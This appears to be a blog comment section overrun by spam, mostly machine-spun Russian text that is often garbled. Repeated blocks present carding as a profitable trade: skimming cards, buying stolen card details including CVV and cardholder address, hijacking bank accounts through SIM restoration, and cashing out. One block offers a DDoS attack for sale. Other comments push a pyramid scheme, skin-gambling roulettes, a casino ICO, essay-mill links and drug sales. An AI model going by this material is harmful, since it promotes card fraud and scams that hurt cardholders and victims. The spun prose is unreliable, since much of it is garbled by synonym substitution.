Btw, looking for the best app to watch free movies on your iOS phone? Then your should check Showbox Application. This is the most famous app today that has a big library of tv shows and movies. This app is also available for pc users. But your need to download it first to enjoy free tv-shows download Showbox on PC
edfdsafqwefgdsag.ru
В интернете на подпольных форумах постоянно чаще и чаще появляются предложения покупать ddos attack это после 50% через их баланса. Причина понятен – мы покупаем карту, обналичиваем ее в банкомате разве проводим через интернет. За вычетом покупки профитом получаем оставшуюся половину – итого возврат на инвестиции 100%, либо что вложили, столько и получили. Кнопка бабло, а не иначе.
Преимущественно множество подобных предложений на не весь приватных форумах. Будьте осторожны – для таких форумах очень много крыс и кидков, а некоторые форумы этой тематики создаются умышленно перед надувательство – беспричинно сколько никакая власть и гаранты не помогут.
Но лупить и настоящие совет на этом фронте. Не стоит думать, что их куча – кнопку бабло непроверенным людям никто воздавать не будет, даже под самыми благими объяснениями. Все-таки найти проверенное личико в этой сфере колоссально сложно.
Основное корень этих средств – изделие копий настоящих карт. Примерно, около оплате с карты для заправке ее прокатывают через специальное устройство, которое копирует причина с магнитной ленты, а после вводом вами пин-кода пристально следят камеры. Итого у мошенника для руках появляется абсолютно достаточный ассортимент для создания копии вашей карты.
Дополнительной разновидностью подобного ремесла являются заливы с других счетов. Например, взломав банковский аккаунт карты и восстановив сим-карту от привязанного номера – можно смело делать переводы во все стороны, которые в России ничем преимущественно и не ограничены. Так, например, со счета свободно могут улететь в любую сторону разово даже 3 миллиона рублей… Не верите? Тутто доверяйте дальше своим банкам.Подобные карты доставляются почтой тож курьером для руки. Основное предлог «производителей» – денег им довольно, а здесь они получают враз 50% для руки без выполнения самой грязной работы.
Ради тех, который не хочет мучиться с пластиком, перехватить возможность купить токмо обстановка карт (комната, срок действия, код безопасности, название кардхолдера, адрес, круг, зип и т.д.). Такие карты активно применяются в схемах около работе после интернет. Ресурсов и частных продавцов здесь тоже навалом – простой надо знать правильные места. Очень неоднократно под эту операцию требуются карты не лишь России и СНГ, а, скажем, США, Канады, Австралии, Великобритании.
Виртуальные карты с балансом, здесь однако простой – нуждаться где-то зарегистрироваться тож обманывать платеж без засвета своей настоящей карты – идем и покупаем виртуалку с нужным балансом. Здесь тоже иногда нужны карты других государств – Штатов, Австралии. Подобное позволительно легко найти подобно на подпольных форумах, беспричинно и для общедоступных ресурсах.
В интернете на подпольных форумах безвыездно чаще и чаще появляются совет покупать баланс карты m после 50% через их баланса. Мотив понятен – мы покупаем карту, обналичиваем ее в банкомате иначе проводим чрез интернет. За вычетом покупки профитом получаем оставшуюся половину – итого возврат для инвестиции 100%, иначе что вложили, столько и получили. Кнопка бабло, а не иначе.
Преимущественно множество подобных предложений на не совершенно приватных форумах. Будьте осторожны – на таких форумах дюже избыток крыс и кидков, а некоторые форумы этой тематики создаются специально почти мистификация – так который никакая власть и гаранты не помогут.
Но лупить и настоящие предложения на этом фронте. Не стоит считать, что их облако – кнопку бабло непроверенным людям никто передавать не довольно, даже около самыми благими объяснениями. Все-таки встречать проверенное личико в этой сфере невыносимо сложно.
Основное корень этих средств – изделие копий настоящих карт. Положим, присутствие оплате с карты на заправке ее прокатывают через специальное изготовление, которое копирует причина с магнитной ленты, а после вводом вами пин-кода пристально следят камеры. Итого у мошенника на руках появляется абсолютно удовлетворительный комплект чтобы создания копии вашей карты.
Дополнительной разновидностью подобного ремесла являются заливы с других счетов. Скажем, взломав банковский аккаунт карты и восстановив сим-карту от привязанного номера – можно откровенный делать переводы во все стороны, которые в России ничем преимущественно и не ограничены. Так, скажем, со счета гладко могут улететь в любую сторону разово даже 3 миллиона рублей… Не верите? Тутто доверяйте дальше своим банкам.Подобные карты доставляются почтой тож курьером для руки. Основное оправдание «производителей» – денег им довольно, а здесь они получают мгновенно 50% для руки без выполнения самой грязной работы.
Для тех, который не хочет заниматься с пластиком, есть возможность купить только реквизиты карт (часть, срок действия, код безопасности, название кардхолдера, адрес, круг, зип и т.д.). Такие карты активно применяются в схемах при работе после интернет. Ресурсов и частных продавцов здесь тоже навалом – просто надо знать правильные места. Очень почасту почти эту операцию требуются карты не единственно России и СНГ, а, например, США, Канады, Австралии, Великобритании.
Виртуальные карты с балансом, здесь однако простой – нужно где-то зарегистрироваться иначе провести платеж без засвета своей настоящей карты – идем и покупаем виртуалку с нужным балансом. Здесь тоже иногда нужны карты других государств – Штатов, Австралии. Подобное позволительно свободно найти как на подпольных форумах, так и для общедоступных ресурсах.
НОВЫЙ ГОД с Каждым Днем Все Ближе !!
ЗАРАБОТАЙТЕ от 698.700 руб.На ПРАЗДНИК !!!!
ЛЮБОЕ вступление в ЛЮБОЙ бизнес несет в себе риск
несмотря ни на какие красивые сайты и сладкие обещания…
Вопрос в цене риска
*ВХОД ВСЕГО 100 руб!!!*
Жалко? Не читайте дальше!
Лучше Кэш бери, куда знакомые брали кредит в банке по полмиллиона и потом прогорели!!!
Никого зомбировать и “приглашать” в секты и пр. НЕ надо!Система сама распределяет новых участников!
ВЫПЛАТЫ от 700тыс руб до 2млн 800тыс рублей!
Клуб #RAZBOGATEI – ВЫПЛАЧИВАЕТ ИСПРАВНО
https://razbogatei.com/p/esif22
#theme.business
Does your blog have a contact page? I’m having a tough time locating it but, I’d like to shoot you an email. I’ve got some suggestions for your blog you might be interested in hearing. Either way, great blog and I look forward to seeing it grow over time.
privat pianolarare stockholm http://holidaytoyou.se/news-about-health/privat-pianolaerare-stockholm.php
В интернете для подпольных форумах весь чаще и чаще появляются совет купить b pro ради 50% от их баланса. Мотив понятен – мы покупаем карту, обналичиваем ее в банкомате или проводим помощью интернет. За вычетом покупки профитом получаем оставшуюся половину – итого возврат для инвестиции 100%, иначе что вложили, столько и получили. Кнопка бабло, а не иначе.
Особенно груда подобных предложений на не подобный приватных форумах. Будьте осторожны – для таких форумах дюже груда крыс и кидков, а некоторые форумы этой тематики создаются специально под обман – беспричинно что никакая администрация и гаранты не помогут.
Только снедать и настоящие совет для этом фронте. Не стоит соображать, который их много – кнопку бабло непроверенным людям никто передавать не будет, даже под самыми благими объяснениями. Все-таки найти проверенное лицо в этой сфере очень сложно.
Основное происхождение этих средств – изделие копий настоящих карт. Например, около оплате с карты для заправке ее прокатывают путем специальное изготовление, которое копирует причина с магнитной ленты, а за вводом вами пин-кода пристально следят камеры. Итого у мошенника для руках появляется абсолютно достаточный коллекция ради создания копии вашей карты.
Дополнительной разновидностью подобного ремесла являются заливы с других счетов. Примем, взломав банковский аккаунт карты и восстановив сим-карту от привязанного номера – можно смело ляпать переводы во весь стороны, которые в России ничем преимущественно и не ограничены. Беспричинно, положим, со счета открыто могут улететь в любую сторону разово даже 3 миллиона рублей… Не верите? Тутто доверяйте дальше своим банкам.Подобные карты доставляются почтой либо курьером для руки. Основное предлог «производителей» – денег им достаточно, а здесь они получают мгновенно 50% для руки без выполнения самой грязной работы.
Чтобы тех, который не хочет заниматься с пластиком, лупить возможность покупать токмо обстановка карт (номер, срок действия, код безопасности, прозвище кардхолдера, адрес, круг, зип и т.д.). Такие карты активно применяются в схемах быть работе после интернет. Ресурсов и частных продавцов здесь тоже навалом – простой нужно свет правильные места. Колоссально неоднократно почти эту операцию требуются карты не единственно России и СНГ, а, скажем, США, Канады, Австралии, Великобритании.
Виртуальные карты с балансом, здесь всетаки простой – нужно где-то зарегистрироваться или обманывать плата без засвета своей настоящей карты – идем и покупаем виртуалку с нужным балансом. Здесь тоже иногда нужны карты других государств – Штатов, Австралии. Подобное дозволено легко встречать как на подпольных форумах, так и для общедоступных ресурсах.
Hi, I do think this is a great site. I stumbledupon it 😉 I am going to come back once again since i have saved as a favorite it. Money and freedom is the best way to change, may you be rich and continue to guide other people.
tecken pa tangentbordet http://holidaytoyou.se/beautiful-skin/tecken-p-tangentbordet.php
Для того, дабы покупать техосмотр онлайн, вам потребуется только взаперти документ: паспорт о регистрации (СТС) на ваш автомобиль сиречь свидетельство транспортного средства (ПТС). Также нуждаться будет указать пробег машины и марку покрышек. Сообщите всетаки эти причина присутствие звонке сиречь в заявке, и уже чрез 5 минут диагностическая карта для ОСАГО довольно готова.
Самый беглый и бесхитростный способ — обещать электронный техосмотр. Оформление занимает всего 15 минут, и вы получаете готовую карту техосмотра не выходя из дома и не дожидаясь приезда курьера. Также вы можете подъехать в наш офис и следовать 5 минут техосмотр заказать. Ежели вы не можете приехать к нам в офис, позвоните и закажите диагностическую карту техосмотра с доставкой. Наш специалист быстро оформит совершенно документы, внесет данные в базу ЕАИСТО и привезёт техосмотр сообразно любому адресу.
Некоторый автолюбители помнят старые талоны техосмотра — небольшие ламинированные документы, сообразно размеру схожие со свидетельством о регистрации. Прежде они были синего, а кроме, желтого цвета. В 2012 году власть России отменило такие талоны (уже выданные будут биться предварительно 1 августа 2015 возраст), а на смену им пришел второй документ — диагностическая карта онлайн техосмотра автомобиля. Это лист формата А4, заполненный с двух сторон. В ней в виде таблицы отражаются результаты проверки технического состояния автомобиля по 65 пунктам, ставится заключение технического эксперта о возможности иначе невозможности эксплуатации транспортного имущество, а также личный комната карты и срок действия. По истечению срока действия карты автовладелец повинен вновь выучить проверку.
Диагностическая карта заверяется подписью технического эксперта и печатью пункта техосмотра, выдавшего карту. Бумажный единица карты выдается для руки владельцу автомобиля. Электронная воспроизведение хранится в единой базе ЕАИСТО — единой автоматизированной информационной системе технического осмотра. Добавлять в нее сведения имеют преимущество исключительно авторизованные операторы технического осмотра, а стяжать сведения — всякий желающий. Это важное перемена — ныне автовладелец, страховой агент разве товарищ ГИБДД может свободно и бегло проверить наличие технического осмотра, сделав требование в базу по VIN-номеру автомобиля. Вы сами можете проверить наличие в базе вашей карты на нашем сайте с помощью специального раздела. Это позволяет не возить с собой диагностическую карту. Если вы купили автомобиль с пробегом, то заново проступить техосмотр не нужно — карта действительна вне зависимости через смены собственника. Действительно беспричинно же, абсолютно не очень потерять бумажный единица диагностической карты — достаточно записи в базе ЕАИСТО.
Без диагностической карты нельзя заключить контракт ОСАГО. Разве вам выдали полис ОСАГО без прохождения техосмотра — сей полис лицемерный тож нелегальный. Ровно написано ваше, доступ в базу ЕАИСТО практически свободный. Это вероятно, что страховая общество в любой момент может проверить наличие у вас техосмотра. Разве при наступлении страхового случая по ОСАГО выяснится, который техосмотр онлайн не пройден иначе просрочен, страховая компания имеет власть взыскать с застрахованного всю сумму выплаты потерпевшим. Присутствие встрече с инспектором ГИБДД, диагностическую карту заключать быть себе не нужно. Наличие у вас полиса ОСАГО само по себе подтверждает наличие действующего техосмотра, ведь без него ОСАГО оформить практически не реально. Гордо помнить, который если для момент оформления ОСАГО у вас была действующая карта техосмотра, но после срок действия закончился, то ответственность следовать ее своевременное продление лежит для собственнике автомобиля.
Оформить диагностическую карту просто — должен позвонить нам и наши специалисты рысью подготовят весь документы. Чтобы оформления потребуется минимальный пакет документов — исключительно свидетельство о регистрации транспортного средства. Также нуждаться довольно указать пробег автомобиля и марку покрышек — эти причина также вносятся в базу.
Существуют рулетки, в которых принимают только деньги, или только вещи. Но правило единое – игрок не имеет прав расторгнуть или преждевременно вернуть поставленный предмет или деньги. Чтобы начать подобного рода розыгрыш возможен только при наличии определнного числа игроков. Куш срывает только один игрок, поэтому ставьте ставки крайне продумано. Сейчас очень много сайтов на базе которых происходит розыгрыш в рулетка кс го для бомжей от 1 рубля на скины. Каждый кто хочет играть, должен выбрать именно тот сайт, на котором ему будет более комфортно. При выборе сайта советуем обратить внимание на csgo.pink, рулетка которая используется здесь настроена по типу рулетка кс го для бомжей. Этот вид популярен среди тех, кто только начинает копить свое богатство.
Популярность объясняется тем, что стаку можно делать минимальную, а выигрыш поднять абсолютно реальный. Эта рулетка все больше развивается и набирает популярность в инете. Также любой желающий может принять участие в партнерской программе. Яркий красивый дизайн приятен для визуального восприятия. Здесь можно не только играть и приятно с пользой проводить время. Самое главное, что вся игра происходит максимально честно и открыто.
Elton John is my favourite musician of the world. http://horoscopingthebooty.tumblr.com
Все большей популярностью пользуются рулетки в которых можно играть на вещи. Но правило единое – игрок не имеет прав расторгнуть или преждевременно вернуть поставленный предмет или деньги. Для старта рулетки нужно набрать нужное количество игроков. Победитель всегда только один. Сейчас очень много сайтов на базе которых происходит розыгрыш в рулетка для бомжей. Каждый кто хочет играть, должен выбрать именно тот сайт, на котором ему будет более комфортно. Хотим обратить ваше внимание на портал csgo.pink, игра на этом портале настроена исходя из словосочетания рулетка кс го для бомжей. Этот вид популярен среди тех, кто только начинает копить свое богатство.
Распространения такого типа игры обусловлена возможностью минимальной ставки. Эта рулетка все больше развивается и набирает популярность в инете. На сайте можно стать участником программы партнеров. Яркий красивый дизайн приятен для визуального восприятия. Портал буквально пропитан приятной и дружеской атмосферой. Весь процесс игры на сайте максимально прозрачен.
Все большей популярностью пользуются рулетки в которых можно играть на вещи. В таких рулетках несколько другие правила, к пимеру игрок не может расторгнуть свою ставку до конца розгрыша. Чтобы начать подобного рода розыгрыш возможен только при наличии определнного числа игроков. Куш срывает только один игрок, поэтому ставьте ставки крайне продумано. В настоящее время существует великое множество сайтов, которые проводят розыгрыши в рулетка кс го скинами. Задача игрока в том, чтобы выбрать тот сайт, на котором можно получить максимальную выгоду. Хотим обратить ваше внимание на портал csgo.pink, рулетка которая используется здесь настроена по типу рулетка кс го для бомжей. Такого рода тип больше подойдет начинающим игрокам которые копят свой сундук.
Распространения такого типа игры обусловлена возможностью минимальной ставки. Стоит отметить, что указанный сайт завоевал и прочно удерживает свою популярность по причине того, что на нем существуют широкие возможности для игроков и при этом используется гибкая система различных призов, поощрений, акций и бонусов. На сайте можно стать участником программы партнеров. Яркий красивый дизайн приятен для визуального восприятия. Здесь можно не только играть и приятно с пользой проводить время. И основное – на указанном сайте все розыгрыши происходят по-честному с произвольно выпадающим результатом.
Доброго времени суток, Господа и Дамы!
Да, не суровы будут ко мне и простят меня админы ресурса сего )), но как-то на глаза попадался текст, вроде кто-то интересовался казино…
Я представляю проект Webcasino ICO. Целью ICO является выдача токенов WEBC (токены Webcasino), которые позднее будут использоваться в качестве товара на платформе онлайн-казино.
Наше казино уже работает на лицензированной платформе, и все детали и этапы работы ICO указаны в технической документации. Мы проводим ICO только для развития нашего уже работающего казино.
Если Вас заинтересовал наш проект – свяжитесь с нами по почте: ico.webcasino@gmail.com #casinoico.io #токены #блокчейн #ICO
Hard words break no bones.
The world is my country, all mankind are my brethern, and to do good is my religion.
https://essaywritingservice-gg.us see post
русский фейерверки в краснодаре
Brevity is the soul of wit.
https://essaywritingservice-gg.us visit this website link
Hey there! I know this is kinda off topic however I’d figured I’d ask. Would you be interested in exchanging links or maybe guest authoring a blog article or vice-versa? My blog goes over a lot of the same topics as yours and I believe we could greatly benefit from each other. If you are interested feel free to shoot me an email. I look forward to hearing from you! Wonderful blog by the way!
cerebral infarkt stroke http://holidaytoyou.se/hair-care/cerebral-infarkt-stroke.php
Нельзя пройти мимо такого …
Взыскание денежной компенсации за травмы и несчастные случаи, связанные с железной дорогой. #delorzd.ru
Out of sight, out of mind.
https://essaywritingservice-gg.us check out your url
Jackdaw in peacock’s feathers.
https://essaywritingservice-gg.us link web site
History is little more than the register of the crimes, follies and misfortunes of mankind.
https://essaywritingservice-gg.us cool training
If you want to be successful you must look successful.
https://essaywritingservice-gg.us just click the next website page
Soon ripe, soon rotten.
https://essaywritingservice-gg.us please click for source
As like as two peas.
https://essaywritingservice-gg.us article source
?? roll in money.
https://essaywritingservice-gg.us mouse click on %url_domain%
This country has come to feel the same when Congress is in session as when the baby gets hold of a hammer.
https://essaywritingservice-gg.us find more info
I was sleeping with my honey absolutely naked, I have taken my panties off just to make a statement.
https://essaywritingservice-gg.us click through the following web site
drugs for sale
cheap canadian drugs
All men can’t be masters.
https://essaywritingservice-gg.us click the next page
Catch the bear before you sell his skin.
https://essaywritingservice-gg.us please click the following article
As drunk as a lord.
https://essaywritingservice-gg.us click the following internet site
Мы это современная, динамично развивающаяся общество, деятельность которой направлена для предоставление полного спектра услуг сообразно дизайну интерьеров и изготовлению дизайнерские диваны москва для поручение, включая весь необходимые консультации, замеры, конструкторско-технологическую разработку, доставку и монтаж изделий, а также их гарантийное и постгарантийное обслуживание. Отдельный подход к каждому клиенту, профессиональные дизайнеры и собственное мебельное действие позволяют нам делать интерьеры и обстановка ради квартир, коттеджей и офисов, основываясь на принципах сочетания удобства, экономичности и красоты.
Присутствие оформлении интерьеров и изготовлении мебели специалисты дизайн – студии используют токмо лучшие материалы и фурнитуру через ведущих производителей России и Европы. Фотореалистичные 3D-модели позволяют в полной степени оценить всегда преимущества будущего интерьера, а обстановка, изготовленная сообразно индивидуальному дизайн-проекту, не токмо украсит ваш семейство, придаст ему неповторимый слог, только и позволит увеличить полезную площадь помещения.
Эксклюзивная, дизайнерская обстановка – это изделия спроектированные, придуманные Нашими партнерами дизайнерами – архитекторами в частных и общественных интерьерах. Это необычная обстановка, изделия криволинейных форм, из необычных материалов, элементы декоративной отделки, авторские, штучные элементы мягкой мебели и прочее. Отличительной чертой изготовления таких изделий является применение разнообразных материалов в решении задачи сообразно изготовлению придуманного, опять не существующего, штучного изделия.
Потребительские свойства определяются именно степенью соответствия основных показателей и качеством мебельных конструкций. По функциональному назначению изделия должны отвечать размерам помещений чтобы максимального удобства пользования. Довольство определяется формой и качеством обивочного материала. Приобрести изделия в сочетании всех характеристик разных форм и размеров предлагает интернет-магазин мягкой мебели в котором позволительно выбрать конструкцию с привлекательным, прочным обивочным материалом. Главной составляющей выбора обивки мебели является цвет, ценз и фактура материала. Наиболее актуальными видами материалов, которые предлагают производители, являются следующие: текстильные: флок, велюр, гобелен, жаккард, шенилл; натуральная, искусственная кожа.
Из текстильных тканей эксперты рекомендуют обратить внимание на флок, ровно один из износоустойчивых материалов, сохраняющих долгое век текстуру и прост в уходе. Ради тех, у кого в доме имеются домашние питомцы, не следует предпочитать жаккардовую обивку из-за ее сложной чистки. Устойчивым считается шенилл, не восприимчивый к выгоранию и длителен в эксплуатации. Искусственная кожа ныне мало отличается сообразно эксплуатационным характеристикам и внешнему виду через натурального материала, следовательно обивка довольно служить также прочно и долговечно.
Many receive advice, only the wise profit by it.
https://essaywritingservice-gg.us click here for more
In quarrelling the truth is always lost.
https://essaywritingservice-gg.us This Web page
If the cap fits, wear it.
https://essaywritingservice-gg.us additional resources
Old friends and old wine are best.
https://essaywritingservice-gg.us browse around these guys
Don’t whistle (halloo) until you are out of the wood.
https://essaywritingservice-gg.us visit this web-site
The fewer our wants, the nearer we resemble the gods.
https://essaywritingservice-gg.us navigate to this site
Avoid popularity if you would have peace.
https://essaywritingservice-gg.us Learn Alot more Here
Everyone wishes to have truth on his side, but not everyone wishes to be on the side of the truth.
https://essaywritingservice-gg.us click the next internet page
We perceive and are affected by changes too subtle to be described.
https://essaywritingservice-gg.us This Web site
The darkest hour is that before the dawn.
https://essaywritingservice-gg.us special info
This piece of writing offers clear idea for the new people of blogging, that actually how to do blogging.
Thought is the blossom; language the bud; action the fruit behind it.
https://essaywritingservice-gg.us please click the next site
https://spb.irrigator.ru/
Диван или ложе: который выбрать чтобы спальни?
Рабочий уголок в гостиной Комната в современном стиле
Сей вопрос посложнее, чем «красная alias синяя таблетка» у Морфиуса. Дабы все-таки определиться – купить дизайнерскую мебель тож постель, рекомендуем брать в догадка вмиг скольконибудь факторов.
Оцениваем место для действий
Если помещение довольно использоваться только для сна, выбирайте кровать. А вот коль вы планируете отдыхать и брать гостей в одной комнате – рациональнее оценивать раскладной диван, что легко трансформируется в спальное столица и обратно.
Коль кабинет маленькая либо узкая, и для счету каждый сантиметр, точный небольшой ложе станет идеальным решением. Причем угловая форма с механизмом типа «дельфин» разве «пума» – первоклассный разночтение: компактна даже в разложенном виде и оснащена вместительным ящиком для белья.
Ложе – это комфортный неясный и здоровье спины, только в узкой спальне она поглотит всегда свободное промежуток, и вы должны быть к этому готовы. А вот если метраж позволяет, то откровенный выбирайте большую двуспальную кровать с эргономичным матрасом.
Взвешиваем плюсы и минусы
Сколько выбрать – ложе или кровать? Взвесим преимущества и недостатки каждого из кандидатов в спальню.
Плюсы дивана
Впишется даже в самую скромную сообразно размерам комнату.
Организует просторное, уютное и мягкое спальное место.
Свободно зонирует промежуток: его дозволено поставить не только вплотную к стене, однако и в центре просторной комнаты.
Стремительно складывается, освобождая промежуток для других дел.
Благодаря топперу (надиваннику) можно легко регулировать жесткость спального места.
Многократно оснащается ящиком для хранения постельного белья.
Подходит чтобы приема гостей, ежели светелка используется в книга числе вроде гостиная.
Минусы дивана
Беспричинно или или придется каждый день выбирать и собирать.
В разобранном виде не вечно бывает идеально ровным.
?«Большинство механизмов трансформации (помимо «аккордеона») предполагают стык промеж частями дивана. Хотя пригодный надиванник (топпер) свободно исправляет ситуацию и сглаживает поверхность».
Плюсы кровати
Может лежать всякий ширины (от односпальной прежде двухспальной).
Не придется раскладывать круг вечер. Уберите покрывало – и кровать готова ко сну.
Станет территорией индивидуального отдыха.
В комплекте с качественным матрасом обеспечивает комфорт позвоночнику.
Минусы кровати
Ощутимо съедает пространство.
Не подходит ради приема гостей.
И делаем выводы
Однозначно сказать, что лучше: диван иначе ложе грешно, так как несть универсального ответа. Правильного или неправильного выбора здесь тоже нет, но есть тот что лучше только подходит лично вам.
Постель с ортопедическим матрасом – это, конечно, апогей блаженства. Все ради российских реалий избрание очевиден: современный раскладной ложе – заправский спаситель-универсал ради любителей комфорта.
Преимущества использования портала Госуслуги
Итак, индивидуальность, узнавший о сайте Госуслуги, задается вопросом — каковы преимущества и как подключить Госуслуги? Чтобы начать вкушать порталом оплата госпошлины за водительское удостоверение через госуслуги необходимо зарегистрироваться для сайте, а это довольно простой и быстрый процесс. Присутствие этом, зарегистрироваться на портале дозволительно и без документов, все, в таком случае, пользователь не получит доступ к большинству услуг.
Преимущества использования портала Госуслуги
Также, стоит заметить, сколько в случае возникновения трудностей в самостоятельной регистрации для портале Госуслуг, любой мещанин в праве обратиться в МФЦ, взяв с собой паспорт и СНИЛС, и специалисты центра поддержки помогут зарегистрироваться для сайте Госуслуги и начать черпать порталом.
Который же до преимуществ использования портала Госуслуги, то они очевидны:
Простота и удобство получения услуги — отрицание необходимости наведываться учреждения и организации сам, а также выходить из дома alias уходить рабочее окраина;
Поспешность получения услуг — получение результата изза меньшее время;
Сокращение количества требуемых для получения услуги документов;
Возможность отслеживать статус поданных запросов — информирование граждан для каждом этапе;
Мочь в любое время быстро обратиться в службу поддержки, в книга числе и помощью интернет, в случае возникновения трудностей;
Преимущества для работодателей — использование интерактивного портала Госуслуги. Некоторый моменты взаимодействия работодателя и сотрудников также упрощаются с через сайта Госуслуги.
В общем, преимущества получения госуслуг в электронном виде для сайте Госуслуг, как говорится, — «на человек», беспричинно сколько истинно стоит зарегистрироваться и облегчить ради себя взаимодействие с теми или иными государственными учреждениями.
Плюсы и минусы сайта Госуслуги
Плюсы и минусы сайта Госуслуги: плюса сайта Госуслуги были рассмотрены ранее в статье, а имеются ли минусы? К минусам портала можно отнести следующее:
Не весь государственные услуги доступны на портале в электронной форме. Однако, стоит отметить, который специалисты точный проводят обновление портала и добавляют новые услуги;
Возможные ошибки в работе портала, которые совершенно же не так часты и регулярно исправляются специалистами службой поддержки.
Резюмируя вышесказанное, нуждаться запоминать, что преимущества регистрации для портале Госуслуги и его использование с лихвой перекрывают немногочисленные минусы.
Создание предприятия в Украине условно позволительно разделить юридична компанія київ на два этапа. Зачинщик – это определение необходимых условий ради создания предприятия и его регистрация.
Для первом этапе учредители предприятия должны определиться со следующим:
Названием предприятия;
Местонахождением предприятия;
Сферой деятельности предприятия;
Руководителем предприятия;
Размером уставного капитала и распределением его промеж участниками.
Слово фирмы (ооо, предприятия)
Название предприятия не надо совпадать с названием уже существующего предприятия, приказывать на сдоба к министерствам, ведомствам и организациям. Невыполнение этих требований является основанием ради отказа в регистрации.
Местонахождение предприятия
Местонахождение (юридический адрес) – адрес органа либо лица, которые согласно учредительным документам юридического лица разве закона выступают через его имени, это официальный адрес предприятия, используется государственными органами и другими участниками правоотношений с предприятием.
Такие помещения могут находиться сиречь собственными, беспричинно и арендованными.
Круг деятельности фирмы
Круг деятельности определяется в соответствии с Классификатором видов экономической деятельности. Для законодательном уровне не существует ограничений относительно выбора видов экономической деятельности.
Руководитель предприятия
Лидер предприятия – это его аккуратный инструмент, избранник, единица, ответственное изза деятельный предприятия, права и обязанности которого определяются в учредительных документах.
Уставной деньги
Величина уставного капитала состоит из стоимости вкладов его участников и определяет минимальный размер имущества предприятия, гарантируя интересы кредиторов. Может формироваться изза счет денежных средств разве имущества.
Следующий остановка – регистрация юридического лица. Ради этого необходимы следующие документы:
Протокол общего собрания учредителей о создании.
Устав предприятия.
Заполненная регистрационная карточка № 1;
Подтверждение уплаты государственной пошлины следовать регистрацию.
Согласно данному пакету документов, государственный регистратор, при отсутствии условий чтобы отказа в регистрации юридического лица, вносит соответствующую запись о регистрации, на основе которой выдается выписка из Единого государственного реестра юридических лиц и физических лиц-предпринимателей.
Специалисты нашей компании имеют порядочный испытание в регистрации предприятий, разработке учредительных и других необходимых ради регистрации документов, взаимоотношениях с государственными органами. Мы в кратчайшие сроки подготовим всегда необходимые документы и зарегистрируем Ваше начинание!
Ложе иначе кровать: который выбрать для спальни?
Работник уголок в гостиной Комната в современном стиле
Сей альтернатива посложнее, чем «красная alias синяя таблетка» у Морфиуса. Дабы все-таки определиться – дизайнерские диваны москва или ложе, рекомендуем жениться в догадка вмиг скольконибудь факторов.
Оцениваем простор ради действий
Коли сокровищница будет использоваться как чтобы сна, выбирайте кровать. А вот коль вы планируете спать и пить гостей в одной комнате – рациональнее оценивать раскладной ложе, кто свободно трансформируется в спальное место и обратно.
Коль библиотека маленькая alias узкая, и для счету каждый сантиметр, точный короткий диван станет идеальным решением. Причем угловая модель с механизмом типа «дельфин» иначе «пума» – первый разночтение: компактна даже в разложенном виде и оснащена вместительным ящиком чтобы белья.
Постель – это комфортный сон и здоровье спины, однако в узкой спальне она поглотит однако свободное пространство, и вы должны быть к этому готовы. А вот ежели метраж позволяет, то смело выбирайте большую двуспальную ложе с эргономичным матрасом.
Взвешиваем плюсы и минусы
Сколько выбрать – ложе alias кровать? Взвесим преимущества и недостатки каждого из кандидатов в спальню.
Плюсы дивана
Впишется даже в самую скромную по размерам комнату.
Организует просторное, уютное и мягкое спальное место.
Свободно зонирует место: его дозволительно поставить не токмо вплотную к стене, однако и в центре просторной комнаты.
Опрометью складывается, освобождая место ради других дел.
Благодаря топперу (надиваннику) дозволено легко регулировать жесткость спального места.
Часто оснащается ящиком ради хранения постельного белья.
Подходит ради приема гостей, если дежурная используется в том числе вроде гостиная.
Минусы дивана
Беспричинно alias если придется каждый число выбирать и собирать.
В разобранном виде не вечно бывает идеально ровным.
?«Большинство механизмов трансформации (опричь «аккордеона») предполагают стык между частями дивана. Что красивый надиванник (топпер) легко исправляет ситуацию и сглаживает поверхность».
Плюсы кровати
Может водиться любой ширины (через односпальной предварительно двухспальной).
Не придется раскладывать круг вечер. Уберите платок – и одр готова ко сну.
Довольно территорией индивидуального отдыха.
В комплекте с качественным матрасом обеспечивает удобство позвоночнику.
Минусы кровати
Ощутимо съедает пространство.
Не подходит ради приема гостей.
И делаем выводы
Однозначно говорить, который лучше: диван иначе постель очень, так как перевелись универсального ответа. Правильного тож неправильного выбора здесь тоже нет, однако есть тот который лучше только подходит лично вам.
Кровать с ортопедическим матрасом – это, конечно, верх блаженства. Впрочем чтобы российских реалий коллекция очевиден: нынешний раскладной диван – прямой спаситель-универсал ради любителей комфорта.
Существо предприятия в Украине условно дозволено разделить бесплатно проверить торговую марку на два этапа. Затейщик – это определение необходимых условий чтобы создания предприятия и его регистрация.
На первом этапе учредители предприятия должны определиться со следующим:
Названием предприятия;
Местонахождением предприятия;
Сферой деятельности предприятия;
Руководителем предприятия;
Размером уставного капитала и распределением его посреди участниками.
Слово фирмы (ооо, предприятия)
Имя предприятия не должен совпадать с названием уже существующего предприятия, приказывать для принадлежность к министерствам, ведомствам и организациям. Невыполнение этих требований является основанием для отказа в регистрации.
Местонахождение предприятия
Местонахождение (юридический адрес) – адрес органа alias лица, которые согласие учредительным документам юридического лица сиречь закона выступают через его имени, это публичный адрес предприятия, используется государственными органами и другими участниками правоотношений с предприятием.
Такие помещения могут быть точно собственными, беспричинно и арендованными.
Область деятельности фирмы
Круг деятельности определяется в соответствии с Классификатором видов экономической деятельности. На законодательном уровне не существует ограничений относительно выбора видов экономической деятельности.
Коновод предприятия
Воротила предприятия – это его послушный причина, посредник, мордочка, ответственное ради деятельный предприятия, права и обязанности которого определяются в учредительных документах.
Уставной капитал
Размер уставного капитала состоит из стоимости вкладов его участников и определяет минимальный размер имущества предприятия, гарантируя интересы кредиторов. Может формироваться следовать счет денежных средств иначе имущества.
Будущий остановка – регистрация юридического лица. Чтобы этого необходимы следующие документы:
Протокол общего собрания учредителей о создании.
Чин предприятия.
Заполненная регистрационная изображение № 1;
Повторение уплаты государственной пошлины изза регистрацию.
Сообразно данному пакету документов, государственный регистратор, быть отсутствии условий для отказа в регистрации юридического лица, вносит соответствующую запись о регистрации, на основе которой выдается извлечение из Единого государственного реестра юридических лиц и физических лиц-предпринимателей.
Специалисты нашей компании имеют порядочный опыт в регистрации предприятий, разработке учредительных и других необходимых ради регистрации документов, взаимоотношениях с государственными органами. Мы в кратчайшие сроки подготовим безвыездно необходимые документы и зарегистрируем Ваше выдумка!
Преимущества использования портала Госуслуги
Итак, индивидуальность, узнавший о сайте Госуслуги, задается вопросом — каковы преимущества и наравне подключить Госуслуги? Дабы начать иметь порталом запись на подготовительные курсы в школу через госуслуги нуждаться зарегистрироваться на сайте, а это достаточно начальный и беглый процесс. Присутствие этом, зарегистрироваться для портале можно и без документов, однако, в таком случае, пользователь не получит доступ к большинству услуг.
Преимущества использования портала Госуслуги
